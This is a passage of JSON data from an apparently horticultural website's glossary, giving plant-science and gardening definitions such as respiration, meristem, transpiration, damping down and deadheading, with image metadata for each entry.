vulgare\u003C/em>).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f6a6f29-cc69-423d-b168-d76dac3ef8c3/biennial-honesty-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b805277-0d17-44ab-b927-dc8c12e6bc41","id":167,"displayOrder":59,"parentId":0,"modified":"2024-06-11T16:25:16","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":185,"keyword":"Biennials","content":"Biennials are plants that complete their life cycle over the course of two years. In the first year, biennials typically produce leaves and roots but no flowers. In the second year, they flower and produce seeds before dying. Some common biennials include foxgloves (\u003Cem>Digitalis\u003C/em>), honesty (\u003Cem>Lunaria annua\u003C/em>) and viper&#39;s bugloss (\u003Cem>Echium vulgare\u003C/em>).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f6a6f29-cc69-423d-b168-d76dac3ef8c3/biennial-honesty-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3376d605-5126-45cf-8cd7-17a3dd93b91a","id":168,"displayOrder":60,"parentId":0,"modified":"2024-06-11T16:25:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":235,"keyword":"Reverts","content":"In gardening, &lsquo;reverts&rsquo; refers to when a variegated plant produces a shoot or branch that is entirely green. This can often occur due to low light levels or other environmental factors. It&rsquo;s important to prune out reverted shoots whenever they occur, as they are stronger and grow more vigorously than the rest of the plant, which can lead to loss of variegation.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8ed415a4-9281-4aa6-bb24-8ccd5035d1d5/reverting-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e705bcf8-b88e-41c9-b449-d074b9942ce9","id":169,"displayOrder":110,"parentId":0,"modified":"2024-06-11T16:40:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":241,"keyword":"Terrariums","content":"A miniature garden or ecosystem contained within a glass or plastic container. If sealed, self-sustaining terrariums need very little to no maintenance. Small and slow-growing foliage plants, miniature ferns and mosses are great for sealed terrariums, and succulents and cacti for open terrariums. The first example of a terrarium was a Wardian Case, which helped plant collectors bring back and introduce new, exotic plants in the 19th century.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40692c97-e76e-4fa8-8473-c7ede851a9bb/terrarium-with-succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"36e53a5b-4e9e-44df-9bc1-09e0e777efe2","id":170,"displayOrder":116,"parentId":0,"modified":"2024-06-11T16:54:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":245,"keyword":"Vascular system","content":"A plant&lsquo;s vascular system is like its internal plumbing &ndash; a network of &lsquo;pipes&rsquo; that transport important materials. The vascular system in plants consists of two types of tissue: xylem and phloem. Xylem is responsible for transporting water and minerals upwards from the roots to the rest of the plant, while phloem transports sugars and other organic compounds produced by photosynthesis from the leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f25c11f7-3055-47be-96be-377a64c0b35b/vascular-system-veins-in-a-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"811c70b8-17be-4625-9996-534a0b002a4b","id":171,"displayOrder":120,"parentId":0,"modified":"2024-06-11T16:56:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":232,"keyword":"Respire","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"34aeac9c-32c4-4800-ad85-8d5f20d882a6","id":172,"displayOrder":107,"parentId":0,"modified":"2024-06-11T17:03:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":233,"keyword":"Respiring","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a076d09f-1645-42dc-8781-4dee8153d263","id":173,"displayOrder":108,"parentId":0,"modified":"2024-06-11T17:03:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":234,"keyword":"Respiration","content":"Respiration is the process by which energy stored in sugars is released for growth by a chemical reaction inside cells. In plants, glucose (the sugar produced by photosynthesis) is broken down inside plant cells in the presence of oxygen, releasing energy as well as water and carbon dioxide. This process is essential for the survival of plants as it provides them with the energy they need to grow and carry out their life processes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b7d8fe6-6884-4efc-910d-f04ddd73f207/respiration-tropical-plants-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"37de10e8-6146-47c6-8c72-af848454132d","id":174,"displayOrder":109,"parentId":0,"modified":"2024-06-11T17:04:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":217,"keyword":"Hormone","content":"Chemical substances that regulate plant growth and development. There are several types of plant hormones, including auxins, cytokinins, gibberellins, abscisic acid and ethylene. These hormones play important roles in processes such as cell division, elongation and differentiation, as well as in responses to environmental stimuli such as light and gravity.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40d24585-57e6-4176-b00e-1a50f44a43bb/root-hormones-used-for-cuttings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d6478e8d-318b-4da0-bacc-d50e66cdf7ba","id":175,"displayOrder":92,"parentId":0,"modified":"2024-06-06T12:56:37","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":218,"keyword":"Hormones","content":"Chemical substances that regulate plant growth and development. There are several types of plant hormones, including auxins, cytokinins, gibberellins, abscisic acid and ethylene. These hormones play important roles in processes such as cell division, elongation and differentiation, as well as in responses to environmental stimuli such as light and gravity.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40d24585-57e6-4176-b00e-1a50f44a43bb/root-hormones-used-for-cuttings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a22579e7-ad13-4ca1-8fe8-0a73dd2dac15","id":176,"displayOrder":93,"parentId":0,"modified":"2024-06-06T12:57:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":219,"keyword":"Humidity","content":"The concentration of water vapour in the atmosphere. This affects the rate at which plants transpire (lose water from their leaf pores), which in turn affects how much water their roots absorb from the soil. If air humidity is low, plants transpire quickly and become at risk of wilting if water is lost from the leaves faster than it can be absorbed by the roots. Different plants require different levels of humidity to thrive. Many tropical houseplants need high humidity and are best grown in a steamy bathroom, misted regularly or placed on a saucer of damp pebbles. In a greenhouse, humidity can be raised in hot weather by damping down (wetting) the floor or overhead misting.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a7659415-d369-4783-b899-5bb8c7337f0e/Humidity_A7R0624-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5ec26e28-424c-4e33-9ea2-6c9f60c8231e","id":177,"displayOrder":94,"parentId":0,"modified":"2024-06-06T12:59:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":220,"keyword":"Meristem","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"96779b3c-2724-4fef-b329-19bb15d72253","id":178,"displayOrder":95,"parentId":0,"modified":"2024-06-06T13:01:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":221,"keyword":"Meristems","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4fdf791c-2c47-49b0-953d-21ee91e5bdce","id":179,"displayOrder":96,"parentId":0,"modified":"2024-06-06T13:01:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":222,"keyword":"Meristematic tissue","content":"Meristem is a type of tissue that is responsible for growth and development in plants. It consists of unspecialised cells that can divide and diversify into various types of specialised cells. Meristems are only found in certain parts of a plant, such as at root and shoot tips and in bundles between xylem and phloem vessels.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1657e00e-798b-4353-9c42-11fd5a61362b/meristem-tissue-in-young-roots-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3fc32c4b-ee44-4f2d-ae98-4a910e422efe","id":180,"displayOrder":97,"parentId":0,"modified":"2024-06-06T13:02:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":223,"keyword":"Osmosis","content":"Osmosis is the movement of water molecules from an area of high concentration (where they are abundant) to an area of low concentration (where they are less so) through a semi-permeable membrane. This process is vital for the survival and growth of plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f25c11f7-3055-47be-96be-377a64c0b35b/vascular-system-veins-in-a-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3639f0c9-8598-471b-bf11-3b7a8cdb71e0","id":181,"displayOrder":98,"parentId":0,"modified":"2024-06-07T15:35:38","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":224,"keyword":"Perennial","content":"Perennials are plants that live for multiple years. They come in all shapes and sizes and fill our gardens with colourful flowers and ornamental foliage. Many are hardy and can survive outdoors all year round, while less hardy types need protection over winter. The term herbaceous perennial is used to describe long-lived plants without a permanent woody structure (they die back to ground level each autumn), distinguishing them from trees, shrubs and sub-shrubs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41075358-0e56-4a23-8de0-8ec65ea1cb69/perennial-phlox-in-border-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"534f44dc-4c8d-436b-b979-5f60c7ddbdcd","id":182,"displayOrder":99,"parentId":0,"modified":"2024-06-07T15:37:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":225,"keyword":"Perennials","content":"Perennials are plants that live for multiple years. They come in all shapes and sizes and fill our gardens with colourful flowers and ornamental foliage. Many are hardy and can survive outdoors all year round, while less hardy types need protection over winter. The term herbaceous perennial is used to describe long-lived plants without a permanent woody structure (they die back to ground level each autumn), distinguishing them from trees, shrubs and sub-shrubs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41075358-0e56-4a23-8de0-8ec65ea1cb69/perennial-phlox-in-border-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"548060dc-3743-4ab0-bc58-62e831b6acef","id":183,"displayOrder":100,"parentId":0,"modified":"2024-06-07T15:37:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":226,"keyword":"Petiole","content":"The stalk that attaches a leaf to a stem or branch of a plant. It allows the leaf to be positioned to receive the maximum amount of sunlight for photosynthesis.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8505607c-8963-4731-bfa9-7d52364b3b69/long-petiole-of-acer-palmatum-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"726c58fc-a6af-4d5d-bdf1-486562d25e39","id":184,"displayOrder":101,"parentId":0,"modified":"2024-06-07T15:39:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":227,"keyword":"Phloem vessels","content":"Part of a plant&#39;s vascular system (internal plumbing) responsible for transporting sugars and other products of photosynthesis from leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/977dfb84-d987-4182-b70d-709e79099107/phloem-vessels-rhubarb-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ae4bf660-909b-4c71-9b3b-93c9fec5a8f2","id":185,"displayOrder":102,"parentId":0,"modified":"2024-06-07T15:40:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":229,"keyword":"Photosynthesis","content":"Photosynthesis is the process by which plants make their own food, harnessing the energy in sunlight to fuse water (absorbed from the soil) and carbon dioxide (absorbed from the air) to create simple sugars.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"68ee1197-3d71-4cf6-b925-a8c4b015b8db","id":186,"displayOrder":104,"parentId":0,"modified":"2024-06-07T15:42:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":230,"keyword":"Pigment","content":"Pigments are natural substances that give colour to plants, animals and other organisms. In plants, pigments are responsible for the colour of leaves and flowers. For example, chlorophyll is the pigment that gives leaves their green colour, while carotenoids and anthocyanins are responsible for the red, orange and purple colours seen in leaves during autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6d1bec2a-22fb-4ac0-b637-da51ca5619dd/pigment-in-basil-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9e987121-86b3-438a-a28e-3739d8068a16","id":187,"displayOrder":105,"parentId":0,"modified":"2024-06-07T15:43:55","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":231,"keyword":"Pigments","content":"Pigments are natural substances that give colour to plants, animals and other organisms. In plants, pigments are responsible for the colour of leaves and flowers. For example, chlorophyll is the pigment that gives leaves their green colour, while carotenoids and anthocyanins are responsible for the red, orange and purple colours seen in leaves during autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6d1bec2a-22fb-4ac0-b637-da51ca5619dd/pigment-in-basil-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4e00a330-4356-4183-bfee-298ea331a7ff","id":188,"displayOrder":106,"parentId":0,"modified":"2024-06-07T15:44:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":236,"keyword":"Rootball","content":"The roots and accompanying soil when a plant is removed from a container or lifted from the ground.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a1f0b362-a58d-4b39-bf68-ced9f63614c5/cutting-rootball-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"61c14f8f-a95e-46f5-907d-ded6338d1bac","id":189,"displayOrder":111,"parentId":0,"modified":"2024-06-07T15:53:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":237,"keyword":"Sap","content":"Sap is a fluid that circulates through a plant&#39;s vascular system, in a similar way to blood moving through our veins. Phloem sap carries the sugars produced in the leaves by photosynthesis down to roots and other storage organs, as well as carrying minerals and hormones. Xylem sap is watery and transports nutrients absorbed by the roots upwards to the rest of the plant. Some plants leak sap from wounds or pruning cuts, and this is known as bleeding.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ab8fc897-90a9-46d2-bbe3-7ca4ddc216b5/sap-inside-euphorbia-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b0e54a52-8d76-4371-91f6-9a48beb7affe","id":190,"displayOrder":112,"parentId":0,"modified":"2024-06-07T15:54:40","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":238,"keyword":"Stomata","content":"Small pores on the surface of leaves that allow for gas exchange, including the intake of carbon dioxide for photosynthesis and the release of oxygen and water vapour.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/71b9f16b-1098-4a2a-94c1-e7bfd1b4e66a/stomata-underside-of-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"40affaaa-d269-45d4-a4bc-5be60ada9422","id":191,"displayOrder":113,"parentId":0,"modified":"2024-06-07T15:55:47","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":239,"keyword":"Succulents","content":"A group of plants that have thick, fleshy leaves or stems that are able to store water. This allows them to survive in arid habitats with low moisture.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3fce24ef-41c9-4180-bb8b-6a919146b3bf/succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad301525-70cd-4471-92c5-a2212db56ffb","id":192,"displayOrder":114,"parentId":0,"modified":"2024-06-07T15:56:41","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":242,"keyword":"Transpiration","content":"Transpiration is the process by which water is lost from pores in the leaves. This creates a pulling force that moves water up through a plant from roots to shoots, vital for their survival and growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/4be07642-eb0b-435b-bf38-1a1b8ed49c68/plant-transpiration-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bb8d01e4-23b7-442f-9cfe-914b02502af3","id":193,"displayOrder":117,"parentId":0,"modified":"2024-06-07T16:02:26","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":243,"keyword":"Variegated","content":"Variegated means having leaves or other plant parts with streaks, blotches or patches of different colours. Typically, these would be a combination of two colours, such as green and gold or green and white.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/27b2faad-cee4-4b47-8a37-24ddb9e2f2f0/variegated-monstera-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"62870380-ef43-4190-86fb-89a5f39e524a","id":194,"displayOrder":118,"parentId":0,"modified":"2024-06-07T16:03:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":244,"keyword":"Variegation","content":"Variegated means having leaves or other plant parts with streaks, blotches or patches of different colours. Typically, these would be a combination of two colours, such as green and gold or green and white.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/27b2faad-cee4-4b47-8a37-24ddb9e2f2f0/variegated-monstera-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54d5390e-85f2-4cba-adca-63848e5f06b7","id":195,"displayOrder":119,"parentId":0,"modified":"2024-06-07T16:04:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":246,"keyword":"Ventilation","content":"The introduction of outdoor air into a space, for example, a greenhouse. This airflow can reduce temperature, replenish the gases absorbed by plants and keep down fungal diseases like grey moulds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/28080e32-5423-4c50-a568-66fc2ff534bb/ventilation-in-geenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0cc429ea-bd21-4780-bd8f-ca330f001b94","id":196,"displayOrder":121,"parentId":0,"modified":"2024-06-07T16:07:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":247,"keyword":"Xylem vessels","content":"Xylem vessels are the pipework in plant stems that transport water and minerals from the roots to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c7f383-fd69-468d-95db-098e090e605c/xylem-conus-stems-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"466134db-443e-4e06-8553-91019bbfb31a","id":197,"displayOrder":122,"parentId":0,"modified":"2024-06-07T16:08:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":248,"keyword":"Xylem","content":"Xylem vessels are the pipework in plant stems that transport water and minerals from the roots to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c7f383-fd69-468d-95db-098e090e605c/xylem-conus-stems-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c129b4a-7089-4dd8-a4d1-f8ac621821b9","id":198,"displayOrder":123,"parentId":0,"modified":"2024-06-07T16:08:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":196,"keyword":"Cytokinin","content":"A group of plant hormones that play a role in regulating plant growth and development, particularly in cell division, shoot and root growth and the delay of senescence (ageing) in plants. They are also involved in many other processes, including the regulation of nutrient uptake and the response of plants to environmental stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e40e4dcf-0e1e-455a-8eb3-8d32f4228052/cytokinins-fig-growth-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c2969510-f4c3-4249-bcd5-b1957a0f82a1","id":199,"displayOrder":71,"parentId":0,"modified":"2024-06-05T17:37:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":197,"keyword":"Damp down","content":"In a greenhouse, damping down means wetting floors and other surfaces to lower the temperature and add humidity. This helps to prevent plants from suffering heat stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/926e0616-d81f-4f5e-ae1f-936364edda50/damping-down-greenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a8e0a2c7-cfda-4a54-bb0e-73fd04c78196","id":200,"displayOrder":72,"parentId":0,"modified":"2024-06-06T11:28:55","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":198,"keyword":"Damping down","content":"In a greenhouse, damping down means wetting floors and other surfaces to lower the temperature and add humidity. This helps to prevent plants from suffering heat stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/926e0616-d81f-4f5e-ae1f-936364edda50/damping-down-greenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4c2b02b7-ec06-499b-b935-fa28f2e2d6da","id":201,"displayOrder":73,"parentId":0,"modified":"2024-06-06T11:29:48","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":199,"keyword":"Deadhead","content":"Deadheading is the process of removing spent flowers from plants to encourage more blooms and prevent seed production. This helps to redirect the plant&#39;s energy into producing more flowers rather than producing seeds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9d149517-e22c-4962-9908-b2fe4895f86d/deadheading-dahlia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"00a47418-67cb-490e-99e4-628bca39ce99","id":202,"displayOrder":74,"parentId":0,"modified":"2024-06-06T11:31:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":200,"keyword":"Deadheading","content":"Deadheading is the process of removing spent flowers from plants to encourage more blooms and prevent seed production. This helps to redirect the plant&#39;s energy into producing more flowers rather than producing seeds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9d149517-e22c-4962-9908-b2fe4895f86d/deadheading-dahlia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"350db2b2-074a-47aa-b1ad-b2b0d3feed80","id":203,"displayOrder":75,"parentId":0,"modified":"2024-06-06T11:32:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":201,"keyword":"Deciduous","content":"Deciduous refers to plants (mainly trees and shrubs) that lose their leaves seasonally, usually during autumn. This is a natural process triggered by the season&#39;s shorter days and lower temperatures and allows plants to conserve energy during the winter months.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8d3ff145-4048-413a-b349-44efd2ef03c2/deciduous-trees-in-winter-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2807951b-02d3-4bc0-9a7d-5b7aa6eddba3","id":204,"displayOrder":76,"parentId":0,"modified":"2024-06-06T11:35:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":202,"keyword":"Decompose","content":"Decompose means to break down or decay into simpler substances. In gardening, it often refers to the process of organic matter breaking down when added to compost or soil. This process is important for creating healthy soil and providing nutrients for 